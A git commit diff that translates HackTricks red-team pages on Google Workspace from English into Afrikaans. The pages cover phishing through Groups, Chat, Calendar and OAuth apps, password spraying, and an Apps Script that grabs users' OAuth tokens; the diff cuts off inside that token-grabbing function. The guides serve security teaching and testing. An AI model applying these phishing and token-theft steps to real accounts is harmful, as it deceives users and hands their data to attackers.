mirror of
https://github.com/HackTricks-wiki/hacktricks-cloud.git
synced 2025-12-27 13:13:06 -08:00
Translated ['.github/pull_request_template.md', 'src/pentesting-cloud/az
This commit is contained in:
@@ -2,23 +2,23 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Entry Points
|
||||
## Ingangspunte
|
||||
|
||||
### Google Platforms and OAuth Apps Phishing
|
||||
### Google Platforms en OAuth Apps Phishing
|
||||
|
||||
Check how you could use different Google platforms such as Drive, Chat, Groups... to send the victim a phishing link and how to perform a Google OAuth Phishing in:
|
||||
Kyk hoe jy verskillende Google platforms soos Drive, Chat, Groups... kan gebruik om die slagoffer 'n phishing skakel te stuur en hoe om 'n Google OAuth Phishing uit te voer in:
|
||||
|
||||
{{#ref}}
|
||||
gws-google-platforms-phishing/
|
||||
{{#endref}}
|
||||
|
||||
### Password Spraying
|
||||
### Wagwoord Spraying
|
||||
|
||||
In order to test passwords with all the emails you found (or you have generated based in a email name pattern you might have discover) you could use a tool like [**https://github.com/ustayready/CredKing**](https://github.com/ustayready/CredKing) (although it looks unmaintained) which will use AWS lambdas to change IP address.
|
||||
Om wagwoorde te toets met al die e-posse wat jy gevind het (of wat jy gegenereer het gebaseer op 'n e-pos naam patroon wat jy dalk ontdek het) kan jy 'n hulpmiddel soos [**https://github.com/ustayready/CredKing**](https://github.com/ustayready/CredKing) (alhoewel dit onondersteun lyk) gebruik wat AWS lambdas sal gebruik om IP-adresse te verander.
|
||||
|
||||
## Post-Exploitation
|
||||
|
||||
If you have compromised some credentials or the session of the user you can perform several actions to access potential sensitive information of the user and to try to escala privileges:
|
||||
As jy sekere akrediteer of die sessie van die gebruiker gecompromitteer het, kan jy verskeie aksies uitvoer om toegang te verkry tot potensieel sensitiewe inligting van die gebruiker en om te probeer om voorregte te verhoog:
|
||||
|
||||
{{#ref}}
|
||||
gws-post-exploitation.md
|
||||
@@ -26,52 +26,48 @@ gws-post-exploitation.md
|
||||
|
||||
### GWS <-->GCP Pivoting
|
||||
|
||||
Read more about the different techniques to pivot between GWS and GCP in:
|
||||
Lees meer oor die verskillende tegnieke om tussen GWS en GCP te pivot in:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-security/gcp-to-workspace-pivoting/
|
||||
{{#endref}}
|
||||
|
||||
## GWS <--> GCPW | GCDS | Directory Sync (AD & EntraID)
|
||||
## GWS <--> GCPW | GCDS | Directory Sync (AD & EntraID)
|
||||
|
||||
- **GCPW (Google Credential Provider for Windows)**: This is the single sign-on that Google Workspaces provides so users can login in their Windows PCs using **their Workspace credentials**. Moreover, this will **store tokens to access Google Workspace** in some places in the PC.
|
||||
- **GCDS (Google CLoud DIrectory Sync)**: This is a tool that can be used to **sync your active directory users and groups to your Workspace**. The tool requires the **credentials of a Workspace superuser and privileged AD user**. So, it might be possible to find it inside a domain server that would be synchronising users from time to time.
|
||||
- **Admin Directory Sync**: It allows you to synchronize users from AD and EntraID in a serverless process from [https://admin.google.com/ac/sync/externaldirectories](https://admin.google.com/ac/sync/externaldirectories).
|
||||
- **GCPW (Google Credential Provider for Windows)**: Dit is die enkele aanmeld wat Google Workspaces bied sodat gebruikers op hul Windows PC's kan aanmeld met **hulle Workspace akrediteer**. Boonop sal dit **tokens stoor om toegang tot Google Workspace** in sekere plekke op die PC te verkry.
|
||||
- **GCDS (Google Cloud Directory Sync)**: Dit is 'n hulpmiddel wat gebruik kan word om **jou aktiewe gids gebruikers en groepe na jou Workspace te sinkroniseer**. Die hulpmiddel vereis die **akrediteer van 'n Workspace supergebruiker en bevoorregte AD gebruiker**. Dit mag dus moontlik wees om dit binne 'n domein bediener te vind wat gebruikers van tyd tot tyd sal sinkroniseer.
|
||||
- **Admin Directory Sync**: Dit laat jou toe om gebruikers van AD en EntraID in 'n serverless proses te sinkroniseer vanaf [https://admin.google.com/ac/sync/externaldirectories](https://admin.google.com/ac/sync/externaldirectories).
|
||||
|
||||
{{#ref}}
|
||||
gws-workspace-sync-attacks-gcpw-gcds-gps-directory-sync-with-ad-and-entraid/
|
||||
{{#endref}}
|
||||
|
||||
## Persistence
|
||||
## Volharding
|
||||
|
||||
If you have compromised some credentials or the session of the user check these options to maintain persistence over it:
|
||||
As jy sekere akrediteer of die sessie van die gebruiker gecompromitteer het, kyk na hierdie opsies om volharding daaroor te handhaaf:
|
||||
|
||||
{{#ref}}
|
||||
gws-persistence.md
|
||||
{{#endref}}
|
||||
|
||||
## Account Compromised Recovery
|
||||
## Rekening Gecompromitteer Herstel
|
||||
|
||||
- Log out of all sessions
|
||||
- Change user password
|
||||
- Generate new 2FA backup codes
|
||||
- Remove App passwords
|
||||
- Remove OAuth apps
|
||||
- Remove 2FA devices
|
||||
- Remove email forwarders
|
||||
- Remove emails filters
|
||||
- Remove recovery email/phones
|
||||
- Removed malicious synced smartphones
|
||||
- Remove bad Android Apps
|
||||
- Remove bad account delegations
|
||||
- Teken uit van alle sessies
|
||||
- Verander gebruiker wagwoord
|
||||
- Genereer nuwe 2FA rugsteun kodes
|
||||
- Verwyder App wagwoorde
|
||||
- Verwyder OAuth apps
|
||||
- Verwyder 2FA toestelle
|
||||
- Verwyder e-pos voortplasing
|
||||
- Verwyder e-pos filters
|
||||
- Verwyder herstel e-pos/telefone
|
||||
- Verwyder kwaadwillige gesinkroniseerde slimfone
|
||||
- Verwyder slegte Android Apps
|
||||
- Verwyder slegte rekening delegasies
|
||||
|
||||
## References
|
||||
## Verwysings
|
||||
|
||||
- [https://www.youtube-nocookie.com/embed/6AsVUS79gLw](https://www.youtube-nocookie.com/embed/6AsVUS79gLw) - Matthew Bryant - Hacking G Suite: The Power of Dark Apps Script Magic
|
||||
- [https://www.youtube.com/watch?v=KTVHLolz6cE](https://www.youtube.com/watch?v=KTVHLolz6cE) - Mike Felch and Beau Bullock - OK Google, How do I Red Team GSuite?
|
||||
- [https://www.youtube.com/watch?v=KTVHLolz6cE](https://www.youtube.com/watch?v=KTVHLolz6cE) - Mike Felch en Beau Bullock - OK Google, Hoe doen ek 'n Red Team GSuite?
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
@@ -10,70 +10,68 @@ https://book.hacktricks.xyz/generic-methodologies-and-resources/phishing-methodo
|
||||
|
||||
## Google Groups Phishing
|
||||
|
||||
Apparently, by default, in workspace members [**can create groups**](https://groups.google.com/all-groups) **and invite people to them**. You can then modify the email that will be sent to the user **adding some links.** The **email will come from a google address**, so it will look **legit** and people might click on the link.
|
||||
Blijkbaar kan lede in die werkruimte [**groepe skep**](https://groups.google.com/all-groups) **en mense na hulle uitnooi**. Jy kan dan die e-pos wat aan die gebruiker gestuur sal word **wysig deur 'n paar skakels by te voeg.** Die **e-pos sal van 'n google adres kom**, so dit sal **legitiem** lyk en mense mag op die skakel klik.
|
||||
|
||||
It's also possible to set the **FROM** address as the **Google group email** to send **more emails to the users inside the group**, like in the following image where the group **`google--support@googlegroups.com`** was created and an **email was sent to all the members** of the group (that were added without any consent)
|
||||
Dit is ook moontlik om die **FROM** adres as die **Google groep e-pos** in te stel om **meer e-posse aan die gebruikers binne die groep** te stuur, soos in die volgende beeld waar die groep **`google--support@googlegroups.com`** geskep is en 'n **e-pos aan al die lede** van die groep gestuur is (wat sonder enige toestemming bygevoeg is)
|
||||
|
||||
<figure><img src="../../../images/image (5) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
## Google Chat Phishing
|
||||
|
||||
You might be able to either **start a chat** with a person just having their email address or send an **invitation to talk**. Moreover, it's possible to **create a Space** that can have any name (e.g. "Google Support") and **invite** members to it. If they accept they might think that they are talking to Google Support:
|
||||
Jy mag in staat wees om of **'n gesprek te begin** met 'n persoon net deur hul e-pos adres te hê of 'n **uitnodiging om te praat** te stuur. Boonop is dit moontlik om **'n Ruimte te skep** wat enige naam kan hê (bv. "Google Support") en **lede na dit uit te nooi**. As hulle aanvaar, mag hulle dink dat hulle met Google Support praat:
|
||||
|
||||
<figure><img src="../../../images/image (6).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
> [!TIP]
|
||||
> **In my testing however the invited members didn't even receive an invitation.**
|
||||
> **In my toetse het die uitgenooide lede egter glad nie 'n uitnodiging ontvang nie.**
|
||||
|
||||
You can check how this worked in the past in: [https://www.youtube.com/watch?v=KTVHLolz6cE\&t=904s](https://www.youtube.com/watch?v=KTVHLolz6cE&t=904s)
|
||||
Jy kan kyk hoe dit in die verlede gewerk het in: [https://www.youtube.com/watch?v=KTVHLolz6cE\&t=904s](https://www.youtube.com/watch?v=KTVHLolz6cE&t=904s)
|
||||
|
||||
## Google Doc Phishing
|
||||
|
||||
In the past it was possible to create an **apparently legitimate document** and the in a comment **mention some email (like @user@gmail.com)**. Google **sent an email to that email address** notifying that they were mentioned in the document.\
|
||||
Nowadays, this doesn't work but if you **give the victim email access to the document** Google will send an email indicating so. This is the message that appears when you mention someone:
|
||||
In die verlede was dit moontlik om 'n **blijkbaar legitieme dokument** te skep en in 'n kommentaar **'n e-pos te noem (soos @user@gmail.com)**. Google **het 'n e-pos na daardie e-pos adres gestuur** om te kennis te gee dat hulle in die dokument genoem is.\
|
||||
Tans werk dit nie, maar as jy **die slagoffer se e-pos toegang tot die dokument gee**, sal Google 'n e-pos stuur wat dit aandui. Dit is die boodskap wat verskyn wanneer jy iemand noem:
|
||||
|
||||
<figure><img src="../../../images/image (7).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
> [!TIP]
|
||||
> Victims might have protection mechanism that doesn't allow that emails indicating that an external document was shared with them reach their email.
|
||||
> Slagoffers mag 'n beskermingsmeganisme hê wat nie toelaat dat e-posse wat aandui dat 'n eksterne dokument met hulle gedeel is, hul e-pos bereik nie.
|
||||
|
||||
## Google Calendar Phishing
|
||||
|
||||
You can **create a calendar event** and add as many email address of the company you are attacking as you have. Schedule this calendar event in **5 or 15 min** from the current time. Make the event look legit and **put a comment and a title indicating that they need to read something** (with the **phishing link**).
|
||||
Jy kan **'n kalender gebeurtenis skep** en soveel e-pos adresse van die maatskappy wat jy aanval as wat jy het, byvoeg. Skeduleer hierdie kalender gebeurtenis in **5 of 15 min** vanaf die huidige tyd. Maak die gebeurtenis legitiem en **sit 'n kommentaar en 'n titel wat aandui dat hulle iets moet lees** (met die **phishing skakel**).
|
||||
|
||||
This is the alert that will appear in the browser with a meeting title "Firing People", so you could set a more phishing like title (and even change the name associated with your email).
|
||||
Dit is die waarskuwing wat in die blaaiert sal verskyn met 'n vergadering titel "Mense Ontslae", so jy kan 'n meer phishing-agtige titel stel (en selfs die naam wat met jou e-pos geassosieer word, verander).
|
||||
|
||||
<figure><img src="../../../images/image (8).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
To make it look less suspicious:
|
||||
Om dit minder verdag te laat lyk:
|
||||
|
||||
- Set it up so that **receivers cannot see the other people invited**
|
||||
- Do **NOT send emails notifying about the event**. Then, the people will only see their warning about a meeting in 5mins and that they need to read that link.
|
||||
- Apparently using the API you can set to **True** that **people** have **accepted** the event and even create **comments on their behalf**.
|
||||
- Stel dit op sodat **ontvangers nie die ander mense wat uitgenooi is kan sien nie**
|
||||
- Moet **nie e-posse stuur wat oor die gebeurtenis kennis gee nie**. Dan sal die mense net hul waarskuwing oor 'n vergadering in 5min sien en dat hulle daardie skakel moet lees.
|
||||
- Blijkbaar kan jy met die API stel dat **waar** dat **mense** die gebeurtenis **aanvaar** het en selfs **kommentaar namens hulle skep**.
|
||||
|
||||
## App Scripts Redirect Phishing
|
||||
|
||||
It's possible to create a script in [https://script.google.com/](https://script.google.com/) and **expose it as a web application accessible by everyone** that will use the legit domain **`script.google.com`**.\
|
||||
The with some code like the following an attacker could make the script load arbitrary content in this page without stop accessing the domain:
|
||||
|
||||
Dit is moontlik om 'n skrip in [https://script.google.com/](https://script.google.com/) te skep en **dit as 'n webtoepassing wat deur almal toeganklik is, bloot te stel** wat die legitieme domein **`script.google.com`** sal gebruik.\
|
||||
Met 'n paar kode soos die volgende kan 'n aanvaller die skrip laat laai willekeurige inhoud op hierdie bladsy sonder om die domein te stop:
|
||||
```javascript
|
||||
function doGet() {
|
||||
return HtmlService.createHtmlOutput(
|
||||
'<meta http-equiv="refresh" content="0;url=https://cloud.hacktricks.xyz/pentesting-cloud/workspace-security/gws-google-platforms-phishing#app-scripts-redirect-phishing">'
|
||||
).setXFrameOptionsMode(HtmlService.XFrameOptionsMode.ALLOWALL)
|
||||
return HtmlService.createHtmlOutput(
|
||||
'<meta http-equiv="refresh" content="0;url=https://cloud.hacktricks.xyz/pentesting-cloud/workspace-security/gws-google-platforms-phishing#app-scripts-redirect-phishing">'
|
||||
).setXFrameOptionsMode(HtmlService.XFrameOptionsMode.ALLOWALL)
|
||||
}
|
||||
```
|
||||
|
||||
For example accessing [https://script.google.com/macros/s/AKfycbwuLlzo0PUaT63G33MtE6TbGUNmTKXCK12o59RKC7WLkgBTyltaS3gYuH_ZscKQTJDC/exec](https://script.google.com/macros/s/AKfycbwuLlzo0PUaT63G33MtE6TbGUNmTKXCK12o59RKC7WLkgBTyltaS3gYuH_ZscKQTJDC/exec) you will see:
|
||||
|
||||
<figure><img src="../../../images/image (4) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
> [!TIP]
|
||||
> Note that a warning will appear as the content is loaded inside an iframe.
|
||||
> Let daarop dat 'n waarskuwing sal verskyn terwyl die inhoud binne 'n iframe gelaai word.
|
||||
|
||||
## App Scripts OAuth Phishing
|
||||
|
||||
It's possible to create App Scripts attached to documents to try to get access over a victims OAuth token, for more information check:
|
||||
Dit is moontlik om App Scripts aan dokumente te koppel om te probeer toegang te verkry oor 'n slagoffer se OAuth-token, vir meer inligting kyk:
|
||||
|
||||
{{#ref}}
|
||||
gws-app-scripts.md
|
||||
@@ -81,89 +79,83 @@ gws-app-scripts.md
|
||||
|
||||
## OAuth Apps Phishing
|
||||
|
||||
Any of the previous techniques might be used to make the user access a **Google OAuth application** that will **request** the user some **access**. If the user **trusts** the **source** he might **trust** the **application** (even if it's asking for high privileged permissions).
|
||||
Enige van die vorige tegnieke kan gebruik word om die gebruiker toegang te laat verkry tot 'n **Google OAuth-toepassing** wat die gebruiker **toestemming** sal **vraag**. As die gebruiker die **bron** **vertrou**, kan hy die **toepassing** **vertrou** (selfs as dit vir hoë bevoorregte toestemmings vra).
|
||||
|
||||
> [!NOTE]
|
||||
> Note that Google presents an ugly prompt asking warning that the application is untrusted in several cases and Workspace admins can even prevent people accepting OAuth applications.
|
||||
> Let daarop dat Google 'n lelike prompt aanbied wat waarsku dat die toepassing onbetroubaar is in verskeie gevalle en Workspace-administrateurs kan selfs voorkom dat mense OAuth-toepassings aanvaar.
|
||||
|
||||
**Google** allows to create applications that can **interact on behalf users** with several **Google services**: Gmail, Drive, GCP...
|
||||
**Google** laat toe om toepassings te skep wat kan **interaksie hê namens gebruikers** met verskeie **Google-dienste**: Gmail, Drive, GCP...
|
||||
|
||||
When creating an application to **act on behalf other users**, the developer needs to create an **OAuth app inside GCP** and indicate the scopes (permissions) the app needs to access the users data.\
|
||||
When a **user** wants to **use** that **application**, they will be **prompted** to **accept** that the application will have access to their data specified in the scopes.
|
||||
Wanneer 'n toepassing geskep word om **namens ander gebruikers** op te tree, moet die ontwikkelaar 'n **OAuth-toepassing binne GCP** skep en die skope (toestemmings) aan dui wat die toepassing nodig het om toegang tot die gebruikersdata te verkry.\
|
||||
Wanneer 'n **gebruiker** daardie **toepassing** wil **gebruik**, sal hulle **gevra** word om te **aanvaar** dat die toepassing toegang tot hul data sal hê soos gespesifiseer in die skope.
|
||||
|
||||
This is a very juicy way to **phish** non-technical users into using **applications that access sensitive information** because they might not understand the consequences. However, in organizations accounts, there are ways to prevent this from happening.
|
||||
Dit is 'n baie aantreklike manier om **phish** nie-tegniese gebruikers om **toepassings te gebruik wat sensitiewe inligting toegang gee** omdat hulle dalk nie die gevolge verstaan nie. Dit is egter in organisasies se rekeninge, daar is maniere om te voorkom dat dit gebeur.
|
||||
|
||||
### Unverified App prompt
|
||||
### Onverifieerde App-prompt
|
||||
|
||||
As it was mentioned, google will always present a **prompt to the user to accept** the permissions they are giving the application on their behalf. However, if the application is considered **dangerous**, google will show **first** a **prompt** indicating that it's **dangerous** and **making it more difficult** for the user to grant the permissions to the app.
|
||||
Soos genoem, sal Google altyd 'n **prompt aan die gebruiker aanbied om die** toestemmings wat hulle aan die toepassing gee, te **aanvaar**. As die toepassing egter as **gevaarlik** beskou word, sal Google **eerste** 'n **prompt** wys wat aandui dat dit **gevaarlik** is en **dit moeiliker maak** vir die gebruiker om die toestemmings aan die toepassing te gee.
|
||||
|
||||
This prompt appears in apps that:
|
||||
Hierdie prompt verskyn in toepassings wat:
|
||||
|
||||
- Use any scope that can access private data (Gmail, Drive, GCP, BigQuery...)
|
||||
- Apps with less than 100 users (apps > 100 a review process is also needed to stop showing the unverified prompt)
|
||||
- Enige skope gebruik wat toegang tot private data kan verkry (Gmail, Drive, GCP, BigQuery...)
|
||||
- Toepassings met minder as 100 gebruikers (toepassings > 100 'n hersieningsproses is ook nodig om die onverifieerde prompt te stop)
|
||||
|
||||
### Interesting Scopes
|
||||
### Interessante Skope
|
||||
|
||||
[**Here**](https://developers.google.com/identity/protocols/oauth2/scopes) you can find a list of all the Google OAuth scopes.
|
||||
[**Hier**](https://developers.google.com/identity/protocols/oauth2/scopes) kan jy 'n lys van al die Google OAuth-skope vind.
|
||||
|
||||
- **cloud-platform**: View and manage your data across **Google Cloud Platform** services. You can impersonate the user in GCP.
|
||||
- **admin.directory.user.readonly**: See and download your organization's GSuite directory. Get names, phones, calendar URLs of all the users.
|
||||
- **cloud-platform**: Beskou en bestuur jou data oor **Google Cloud Platform** dienste. Jy kan die gebruiker in GCP naboots.
|
||||
- **admin.directory.user.readonly**: Sien en laai jou organisasie se GSuite-gids af. Kry name, telefone, kalender-URL's van al die gebruikers.
|
||||
|
||||
### Create an OAuth App
|
||||
### Skep 'n OAuth App
|
||||
|
||||
**Start creating an OAuth Client ID**
|
||||
**Begin om 'n OAuth Client ID te skep**
|
||||
|
||||
1. Go to [https://console.cloud.google.com/apis/credentials/oauthclient](https://console.cloud.google.com/apis/credentials/oauthclient) and click on configure the consent screen.
|
||||
2. Then, you will be asked if the **user type** is **internal** (only for people in your org) or **external**. Select the one that suits your needs
|
||||
- Internal might be interesting you have already compromised a user of the organization and you are creating this App to phish another one.
|
||||
3. Give a **name** to the app, a **support email** (note that you can set a googlegroup email to try to anonymize yourself a bit more), a **logo**, **authorized domains** and another **email** for **updates**.
|
||||
4. **Select** the **OAuth scopes**.
|
||||
- This page is divided in non sensitive permissions, sensitive permissions and restricted permissions. Eveytime you add a new permisison it's added on its category. Depending on the requested permissions different prompt will appear to the user indicating how sensitive these permissions are.
|
||||
- Both **`admin.directory.user.readonly`** and **`cloud-platform`** are sensitive permissions.
|
||||
5. **Add the test users.** As long as the status of the app is testing, only these users are going to be able to access the app so make sure to **add the email you are going to be phishing**.
|
||||
1. Gaan na [https://console.cloud.google.com/apis/credentials/oauthclient](https://console.cloud.google.com/apis/credentials/oauthclient) en klik op konfigureer die toestemming skerm.
|
||||
2. Dan sal jy gevra word of die **gebruiker tipe** **intern** (slegs vir mense in jou org) of **extern** is. Kies die een wat by jou behoeftes pas
|
||||
- Intern mag interessant wees as jy reeds 'n gebruiker van die organisasie gecompromitteer het en jy hierdie App skep om 'n ander een te phish.
|
||||
3. Gee 'n **naam** aan die app, 'n **ondersteunings e-pos** (let daarop dat jy 'n googlegroup e-pos kan stel om jouself 'n bietjie meer te anonimiseer), 'n **logo**, **geautoriseerde domeine** en 'n ander **e-pos** vir **opdaterings**.
|
||||
4. **Kies** die **OAuth skope**.
|
||||
- Hierdie bladsy is verdeel in nie-sensitiewe toestemmings, sensitiewe toestemmings en beperkte toestemmings. Elke keer as jy 'n nuwe toestemming byvoeg, word dit in sy kategorie bygevoeg. Afhangende van die aangevraagde toestemmings sal verskillende prompts aan die gebruiker verskyn wat aandui hoe sensitief hierdie toestemmings is.
|
||||
- Beide **`admin.directory.user.readonly`** en **`cloud-platform`** is sensitiewe toestemmings.
|
||||
5. **Voeg die toetsgebruikers by.** Solank die status van die app toets is, sal slegs hierdie gebruikers toegang tot die app hê, so maak seker om **die e-pos wat jy gaan phish** by te voeg.
|
||||
|
||||
Now let's get **credentials for a web application** using the **previously created OAuth Client ID**:
|
||||
Nou kom ons **kry kredensiale vir 'n webtoepassing** met behulp van die **voorheen geskepte OAuth Client ID**:
|
||||
|
||||
1. Go back to [https://console.cloud.google.com/apis/credentials/oauthclient](https://console.cloud.google.com/apis/credentials/oauthclient), a different option will appear this time.
|
||||
2. Select to **create credentials for a Web application**
|
||||
3. Set needed **Javascript origins** and **redirect URIs**
|
||||
- You can set in both something like **`http://localhost:8000/callback`** for testing
|
||||
4. Get your application **credentials**
|
||||
|
||||
Finally, lets **run a web application that will use the OAuth application credentials**. You can find an example in [https://github.com/carlospolop/gcp_oauth_phishing_example](https://github.com/carlospolop/gcp_oauth_phishing_example).
|
||||
1. Gaan terug na [https://console.cloud.google.com/apis/credentials/oauthclient](https://console.cloud.google.com/apis/credentials/oauthclient), 'n ander opsie sal hierdie keer verskyn.
|
||||
2. Kies om **kredensiale vir 'n webtoepassing te skep**
|
||||
3. Stel nodige **Javascript oorspronge** en **herlei URI's**
|
||||
- Jy kan in albei iets soos **`http://localhost:8000/callback`** vir toetsing stel
|
||||
4. Kry jou toepassing se **kredensiale**
|
||||
|
||||
Laastens, laat ons **'n webtoepassing laat loop wat die OAuth-toepassing se kredensiale sal gebruik**. Jy kan 'n voorbeeld vind in [https://github.com/carlospolop/gcp_oauth_phishing_example](https://github.com/carlospolop/gcp_oauth_phishing_example).
|
||||
```bash
|
||||
git clone ttps://github.com/carlospolop/gcp_oauth_phishing_example
|
||||
cd gcp_oauth_phishing_example
|
||||
pip install flask requests google-auth-oauthlib
|
||||
python3 app.py --client-id "<client_id>" --client-secret "<client_secret>"
|
||||
```
|
||||
|
||||
Go to **`http://localhost:8000`** click on the Login with Google button, you will be **prompted** with a message like this one:
|
||||
Gaan na **`http://localhost:8000`** en klik op die Login with Google-knoppie, jy sal **gevra** word met 'n boodskap soos hierdie:
|
||||
|
||||
<figure><img src="../../../images/image (333).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
The application will show the **access and refresh token** than can be easily used. For more information about **how to use these tokens check**:
|
||||
Die toepassing sal die **toegang en hernu token** wys wat maklik gebruik kan word. Vir meer inligting oor **hoe om hierdie tokens te gebruik, kyk**:
|
||||
|
||||
{{#ref}}
|
||||
../../gcp-security/gcp-persistence/gcp-non-svc-persistance.md
|
||||
{{#endref}}
|
||||
|
||||
#### Using `glcoud`
|
||||
#### Gebruik `glcoud`
|
||||
|
||||
It's possible to do something using gcloud instead of the web console, check:
|
||||
Dit is moontlik om iets te doen met gcloud in plaas van die webkonsol, kyk:
|
||||
|
||||
{{#ref}}
|
||||
../../gcp-security/gcp-privilege-escalation/gcp-clientauthconfig-privesc.md
|
||||
{{#endref}}
|
||||
|
||||
## References
|
||||
## Verwysings
|
||||
|
||||
- [https://www.youtube-nocookie.com/embed/6AsVUS79gLw](https://www.youtube-nocookie.com/embed/6AsVUS79gLw) - Matthew Bryant - Hacking G Suite: The Power of Dark Apps Script Magic
|
||||
- [https://www.youtube.com/watch?v=KTVHLolz6cE](https://www.youtube.com/watch?v=KTVHLolz6cE) - Mike Felch and Beau Bullock - OK Google, How do I Red Team GSuite?
|
||||
- [https://www.youtube.com/watch?v=KTVHLolz6cE](https://www.youtube.com/watch?v=KTVHLolz6cE) - Mike Felch en Beau Bullock - OK Google, Hoe doen ek 'n Red Team GSuite?
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
@@ -4,236 +4,224 @@
|
||||
|
||||
## App Scripts
|
||||
|
||||
App Scripts is **code that will be triggered when a user with editor permission access the doc the App Script is linked with** and after **accepting the OAuth prompt**.\
|
||||
They can also be set to be **executed every certain time** by the owner of the App Script (Persistence).
|
||||
App Scripts is **kode wat geaktiveer sal word wanneer 'n gebruiker met redigeerder toestemming die dokument toegang wat die App Script mee verbind is** en na **aanvaarding van die OAuth prompt**.\
|
||||
Hulle kan ook ingestel word om **elke sekere tyd uitgevoer te word** deur die eienaar van die App Script (Persistensie).
|
||||
|
||||
### Create App Script
|
||||
### Skep App Script
|
||||
|
||||
There are several ways to create an App Script, although the most common ones are f**rom a Google Document (of any type)** and as a **standalone project**:
|
||||
Daar is verskeie maniere om 'n App Script te skep, hoewel die mees algemene is **uit 'n Google Dokument (van enige tipe)** en as 'n **standalone projek**:
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Create a container-bound project from Google Docs, Sheets, or Slides</summary>
|
||||
<summary>Skep 'n houer-gebound projek uit Google Docs, Sheets, of Slides</summary>
|
||||
|
||||
1. Open a Docs document, a Sheets spreadsheet, or Slides presentation.
|
||||
2. Click **Extensions** > **Google Apps Script**.
|
||||
3. In the script editor, click **Untitled project**.
|
||||
4. Give your project a name and click **Rename**.
|
||||
1. Maak 'n Docs dokument, 'n Sheets sigblad, of Slides aanbieding oop.
|
||||
2. Klik **Extensions** > **Google Apps Script**.
|
||||
3. In die skripredigeerder, klik **Untitled project**.
|
||||
4. Gee jou projek 'n naam en klik **Rename**.
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Create a standalone project</summary>
|
||||
<summary>Skep 'n standalone projek</summary>
|
||||
|
||||
To create a standalone project from Apps Script:
|
||||
Om 'n standalone projek uit Apps Script te skep:
|
||||
|
||||
1. Go to [`script.google.com`](https://script.google.com/).
|
||||
2. Click add **New Project**.
|
||||
3. In the script editor, click **Untitled project**.
|
||||
4. Give your project a name and click **Rename**.
|
||||
1. Gaan na [`script.google.com`](https://script.google.com/).
|
||||
2. Klik voeg **New Project** by.
|
||||
3. In die skripredigeerder, klik **Untitled project**.
|
||||
4. Gee jou projek 'n naam en klik **Rename**.
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Create a standalone project from Google Drive</summary>
|
||||
<summary>Skep 'n standalone projek uit Google Drive</summary>
|
||||
|
||||
1. Open [Google Drive](https://drive.google.com/).
|
||||
2. Click **New** > **More** > **Google Apps Script**.
|
||||
1. Maak [Google Drive](https://drive.google.com/) oop.
|
||||
2. Klik **New** > **More** > **Google Apps Script**.
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Create a container-bound project from Google Forms</summary>
|
||||
<summary>Skep 'n houer-gebound projek uit Google Forms</summary>
|
||||
|
||||
1. Open a form in Google Forms.
|
||||
2. Click More more_vert > **Script editor**.
|
||||
3. In the script editor, click **Untitled project**.
|
||||
4. Give your project a name and click **Rename**.
|
||||
1. Maak 'n vorm in Google Forms oop.
|
||||
2. Klik Meer more_vert > **Script editor**.
|
||||
3. In die skripredigeerder, klik **Untitled project**.
|
||||
4. Gee jou projek 'n naam en klik **Rename**.
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Create a standalone project using the clasp command line tool</summary>
|
||||
<summary>Skep 'n standalone projek met die clasp opdraglyn hulpmiddel</summary>
|
||||
|
||||
`clasp` is a command line tool that allows you create, pull/push, and deploy Apps Script projects from a terminal.
|
||||
`clasp` is 'n opdraglyn hulpmiddel wat jou toelaat om Apps Script projekte te skep, te trek/te druk, en te ontplooi vanaf 'n terminal.
|
||||
|
||||
See the [Command Line Interface using `clasp` guide](https://developers.google.com/apps-script/guides/clasp) for more details.
|
||||
Sien die [Command Line Interface using `clasp` guide](https://developers.google.com/apps-script/guides/clasp) vir meer besonderhede.
|
||||
|
||||
</details>
|
||||
|
||||
## App Script Scenario <a href="#create-using-clasp" id="create-using-clasp"></a>
|
||||
|
||||
### Create Google Sheet with App Script
|
||||
### Skep Google Sheet met App Script
|
||||
|
||||
Start by crating an App Script, my recommendation for this scenario is to create a Google Sheet and go to **`Extensions > App Scripts`**, this will open a **new App Script for you linked to the sheet**.
|
||||
Begin deur 'n App Script te skep, my aanbeveling vir hierdie scenario is om 'n Google Sheet te skep en na **`Extensions > App Scripts`** te gaan, dit sal 'n **nuwe App Script vir jou oopmaak wat aan die bladsy gekoppel is**.
|
||||
|
||||
### Leak token
|
||||
|
||||
In order to give access to the OAuth token you need to click on **`Services +` and add scopes like**:
|
||||
Om toegang te gee tot die OAuth token moet jy op **`Services +` klik en skoppe soos**:
|
||||
|
||||
- **AdminDirectory**: Access users and groups of the directory (if the user has enough permissions)
|
||||
- **Gmail**: To access gmail data
|
||||
- **Drive**: To access drive data
|
||||
- **Google Sheets API**: So it works with the trigger
|
||||
|
||||
To change yourself the **needed scopes** you can go to project settings and enable: **`Show "appsscript.json" manifest file in editor`.**
|
||||
- **AdminDirectory**: Toegang tot gebruikers en groepe van die gids (as die gebruiker genoeg toestemming het)
|
||||
- **Gmail**: Om toegang tot gmail data te verkry
|
||||
- **Drive**: Om toegang tot drive data te verkry
|
||||
- **Google Sheets API**: Sodat dit met die trigger werk
|
||||
|
||||
Om self die **nodige skoppe** te verander kan jy na projekinstellings gaan en aktiveer: **`Show "appsscript.json" manifest file in editor`.**
|
||||
```javascript
|
||||
function getToken() {
|
||||
var userEmail = Session.getActiveUser().getEmail()
|
||||
var domain = userEmail.substring(userEmail.lastIndexOf("@") + 1)
|
||||
var oauthToken = ScriptApp.getOAuthToken()
|
||||
var identityToken = ScriptApp.getIdentityToken()
|
||||
var userEmail = Session.getActiveUser().getEmail()
|
||||
